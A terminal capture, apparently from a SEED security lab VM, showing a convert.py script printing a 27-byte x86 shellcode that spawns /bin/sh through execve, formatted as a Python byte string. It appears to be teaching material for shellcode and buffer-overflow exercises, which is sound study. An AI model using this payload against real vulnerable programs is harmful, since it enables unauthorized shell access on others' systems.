 [10/22/24]seed@VM:~/.../Labsetup$ ./convert.py
Length of the shellcode: 27
shellcode= (
   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50"
   "\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
[10/22/24]seed@VM:~/.../Labsetup$